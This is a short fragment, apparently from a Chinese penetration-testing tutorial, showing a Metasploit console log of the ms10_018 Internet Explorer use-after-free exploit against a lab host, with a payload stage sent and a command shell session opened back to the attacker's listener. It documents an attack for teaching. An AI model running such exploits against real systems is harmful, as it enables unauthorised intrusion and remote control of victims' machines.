 msf exploit(ms10_018_ie_behaviors) >
[*] Sending Internet Explorer DHTML Behaviors Use After Free to 10.0.10.90:2807 (target: IE 6 SP0-SP2 (onclick
))...
[*] Sending stage (240 bytes) to 10.0.10.90
[*] Command shell session 1 opened (10.0.10.95:4444 -> 10.0.10.90:2810) at 2010-08-18 11:25:03 +0800
[*] Session ID 1 (10.0.10.95:4444 -> 10.0.10.90:2810) processing InitialAutoRunScript 'migrate -f'
[-] Error: Command shell sessions do not support migration
^C
整个溢出过程
Interrupt: use the 'exit' command to quit